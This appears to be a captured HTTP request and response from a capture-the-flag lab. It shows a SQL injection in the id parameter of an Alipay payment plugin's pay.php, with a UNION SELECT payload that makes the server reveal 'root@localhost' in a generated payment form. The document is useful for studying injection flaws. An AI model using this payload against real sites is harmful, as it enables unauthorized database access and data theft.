 Request
Raw Params Headers Hex
GET
/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,user(),4
,5,6,7,8,9,10,11,12%23_ HTTP/1.1
Host: 3c5b1c6d-7bc1-4b64-96b2-e1ab2b8e66c2.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ovd3flre54f5968psdhtufuhc5
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 31 Oct 2019 08:06:33 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1355
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit'
action='https://mapi.alipay.com/gateway.do?_input_charset=utf-8' method='get'><input
type='hidden' name='_input_charset' value='utf-8'/><input type='hidden' name='notify_url'
value='http://3c5b1c6d-7bc1-4b64-96b2-e1ab2b8e66c2.node3.buuoj.cn/include/plugin/payment/alip
ay/notify_url.php'/><input type='hidden' name='out_trade_no' value='1'/><input type='hidden'
name='payment_type' value='1'/><input type='hidden' name='return_url'
value='http://3c5b1c6d-7bc1-4b64-96b2-e1ab2b8e66c2.node3.buuoj.cn/include/plugin/payment/alip
ay/return_url.php'/><input type='hidden' name='service' value='create_direct_pay_by_user'/><input
type='hidden' name='subject' value='root@localhost'/><input type='hidden' name='total_fee'
value='4.0'/><input type='hidden' name='sign'
value='460cbe268998f7401924776bd1807d4d'/><input type='hidden' name='sign_type'
value='MD5'/><input type='submit'  value='确认'
style='display:none;'></form><script>document.forms['alipaysubmit'].submit();</script></body
>
</html>